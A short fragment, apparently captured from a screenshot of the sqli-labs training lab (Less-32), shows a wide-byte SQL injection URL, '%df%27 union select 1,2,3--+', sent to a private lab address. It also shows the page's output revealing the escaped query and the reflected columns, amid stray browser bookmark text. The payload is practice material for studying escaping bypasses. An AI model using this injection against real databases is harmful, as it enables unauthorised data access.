 es()**
192.168.232.174/Less-32/?id=0%df%27%20union%20select%201,2,3--+
上路 常用网址 JD 京东商城
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : 0�\' union select 1,2,3--
The Query String you input in Hex becomes : 30df5c2720756e696f6e2073656c65637420312c322c332d2d20